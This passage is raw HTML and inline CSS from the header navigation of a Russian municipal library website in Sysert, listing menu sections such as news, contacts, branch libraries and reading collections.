		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22315"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%83%d1%80%d0%b0%d0%bb-%d0%b8-%d1%81%d0%b2%d0%b5%d1%80%d0%b4%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c/"><div class="tdb-menu-item-text">Урал и Свердловская область</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21908 tdb-menu-item-inactive"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/"><div class="tdb-menu-item-text">Чтение</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22322"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d0%ba%d0%bd%d0%b8%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d0%bb%d0%b0%d0%b1%d0%be%d0%b2%d0%b8%d0%b4%d1%8f%d1%89%d0%b8%d1%85/"><div class="tdb-menu-item-text">Книги для слабовидящих</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22323"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d0%ba%d0%bd%d0%b8%d0%b3%d0%b8-%d1%81-%d0%b0%d0%b2%d1%82%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b0%d0%bc%d0%b8/"><div class="tdb-menu-item-text">Книги с автографами</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22321"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d0%bb%d0%b8%d1%82%d0%b5%d1%80-%d0%ba%d1%80%d0%b0%d0%b5%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d0%b5/"><div class="tdb-menu-item-text">Литературное краеведение </div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22331"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d0%bd%d0%b0%d1%88%d0%b8-%d0%b8%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d1%8f/"><div class="tdb-menu-item-text">Наши издания</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22324"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/"><div class="tdb-menu-item-text">Новые поступления</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22327"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d0%bf%d0%b5%d1%80%d0%b8%d0%be%d0%b4%d0%b8%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Периодика</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22329"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d0%bf%d0%be%d0%bb%d0%b5%d0%b7%d0%bd%d1%8b%d0%b5-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b8/"><div class="tdb-menu-item-text">Полезные ссылки</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22328"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b5%d1%80%d0%b8%d0%be%d0%b4%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d0%b8%d0%b7%d0%b4-2/"><div class="tdb-menu-item-text">Профессиональные периодические издания</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22320"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d1%81%d1%82%d0%b8%d1%85%d0%b8-%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d1%8b-%d0%b2%d0%be%d0%b9%d0%bd%d0%b5/"><div class="tdb-menu-item-text">Стихи и рассказы  войне</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2045 current_page_item tdb-menu-item tdb-normal-menu menu-item-22332"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/100-%d0%ba%d0%bd%d0%b8%d0%b3-%d0%bf%d0%be-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b5-%d0%b8-%d0%bb%d0%b8%d1%82%d0%b5%d1%80%d0%b0%d1%82%d1%83%d1%80/"><div class="tdb-menu-item-text">100 книг по истории, культуре и литературе народов РФ</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23166"><a href="https://bibl-sysert.ru/%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d1%8b/"><div class="tdb-menu-item-text">Ресурсы</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21927"><a href="https://bibl-sysert.ru/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be/"><div class="tdb-menu-item-text">Официально</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }.tdi_48:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_48:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_48{
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}

</style><div id="tdi_49" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_50{
justify-content:center !important;
text-align:center !important;
}

.tdi_50 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_49_rand_style td-element-style" ></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
justify-content:center !important;
text-align:center !important;
position:relative;
}

</style>
<div class="tdi_51_rand_style td-element-style" ><style> 
.tdi_51_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(30deg,#6ab228, #008d7f) !important;
}
</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_53 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_53{
z-index:0 !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_53{
                    display: inline-block;
                }.tdi_53 .td_block_inner{
                    text-align: center;
                }.tdi_53 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_53 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_53 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_53 .tdb-menu > li .tdb-menu-sep,
                .tdi_53 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_53 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 0px;
                }.tdi_53 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_53 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 13px;
                }.tdi_53 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_53 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_53 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_53 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more,
                .tdi_53 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Tahoma, Verdana, Geneva !important;font-size:14px !important;line-height:70px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_53 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_53 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_53 .tdb-menu .tdb-normal-menu ul,
                .tdi_53 .td-pulldown-filter-list,
                .tdi_53 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.12);
                }.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_53 .td-pulldown-filter-list li a{
                    font-family:Roboto !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_53:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53 .tdb-mega-menu .sub-menu > li{
                    max-width: 1391px !important;
                }.tdi_53 .tdb-mega-menu-page > .sub-menu > li{
                    padding: 20px;
                }.tdi_53 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_53 .tdb-mega-menu .sub-menu > li{
                    margin-left: -1px;
                }.tdi_53 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(0,0,0,0.12);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_53 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_53 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_53 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 9px;
                }.tdi_53 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 12px;
                }.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more,
                .tdi_53 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Tahoma, Verdana, Geneva !important;font-size:13px !important;line-height:70px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_53:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_53 .tdb-mega-menu .sub-menu > li{
                    margin-left: 0px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_53 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_53 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_53 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 8px;
                }.tdi_53 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 6px;
                }.tdi_53 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 11px;
                }.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more,
                .tdi_53 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Tahoma, Verdana, Geneva !important;font-size:12px !important;line-height:60px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_53 .td-pulldown-filter-list li a{
                    font-family:Roboto !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_53:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_53 .tdb-mega-menu-page > .sub-menu > li{
                    padding: 15px;
                }
}
</style>
<style>
.tdi_53 .tdb-menu > li.current-menu-item > a,
				.tdi_53 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_53 .tdb-menu > li.current-category-ancestor > a,
				.tdi_53 .tdb-menu > li:hover > a,
				.tdi_53 .tdb-menu > li.tdb-hover > a,
				.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_53 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ffffff;
				}.tdi_53 .tdb-menu > li > a:after,
				.tdi_53 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #40cece;
				
					height: 1px;
				
					bottom: 0px;
				}.tdi_53 .tdb-menu > li.current-menu-item > a:after,
				.tdi_53 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_53 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_53 .tdb-menu > li:hover > a:after,
				.tdi_53 .tdb-menu > li.tdb-hover > a:after,
				.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 30px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdb-menu > li.current-menu-item > a:after,
				.tdi_53 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_53 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_53 .tdb-menu > li:hover > a:after,
				.tdi_53 .tdb-menu > li.tdb-hover > a:after,
				.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 25px;
				}
}
</style>
<style>
.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_53 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #309b65;
				}.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #309b65;
				}
</style><div id=tdi_53 class="td_block_inner td-fix-index"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-18948"><a href="https://bibl-sysert.ru"><div class="tdb-menu-item-text">Главная</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-528"><a href="https://bibl-sysert.ru/category/новости/"><div class="tdb-menu-item-text">Новости</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10030 tdb-menu-item-inactive"><a href="https://bibl-sysert.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/"><div class="tdb-menu-item-text">Контакты</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-10028"><a href="https://bibl-sysert.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/%d0%b4%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b5-%d1%81%d0%bf%d0%be%d1%81%d0%be%d0%b1%d1%8b-%d0%b2%d0%b7%d0%b0%d0%b8%d0%bc%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8/"><div class="tdb-menu-item-text">Дистанционные способы взаимодействия</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-4390"><a href="https://bibl-sysert.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/%d1%81%d1%85%d0%b5%d0%bc%d0%b0-%d0%bf%d1%80%d0%be%d0%b5%d0%b7%d0%b4%d0%b0/"><div class="tdb-menu-item-text">Схема проезда</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-77 tdb-menu-item-inactive"><a href="https://bibl-sysert.ru/о-нас/"><div class="tdb-menu-item-text">О библиотеке</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-81"><a href="https://bibl-sysert.ru/%d0%be-%d0%bd%d0%b0%d1%81/%d0%b2%d0%b8%d0%b7%d0%b8%d1%82%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d1%80%d1%82%d0%be%d1%87%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Визитная карточка</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-10029"><a href="https://bibl-sysert.ru/%d0%be-%d0%bd%d0%b0%d1%81/%d0%bc%d1%8b-%d0%b2-%d1%81%d0%be%d1%86%d1%81%d0%b5%d1%82%d1%8f%d1%85/"><div class="tdb-menu-item-text">Мы в соцсетях</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-79"><a href="https://bibl-sysert.ru/%d0%be-%d0%bd%d0%b0%d1%81/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Историческая справка</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-2946"><a href="https://bibl-sysert.ru/%d0%be-%d0%bd%d0%b0%d1%81/%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b/"><div class="tdb-menu-item-text">Часто задаваемые вопросы</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3443 tdb-menu-item-inactive"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/"><div class="tdb-menu-item-text">Филиалы</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-21579"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%d1%82%d1%83%d1%80%d1%87%d0%b0%d0%bd%d0%b8%d0%bd%d0%be%d0%b2%d0%b0/"><div class="tdb-menu-item-text">Библиотека Турчанинова</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-18596"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Сысертская городская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3455"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%b8-%d1%8e%d0%bd%d0%be/"><div class="tdb-menu-item-text">Сысертская библиотека для детей и юношества им. П.П. Бажова</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3460"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b0%d0%b1%d1%80%d0%b0%d0%bc%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%d1%84%d0%b8%d0%bb/"><div class="tdb-menu-item-text">Абрамовская сельская библиотека</div></a></li>
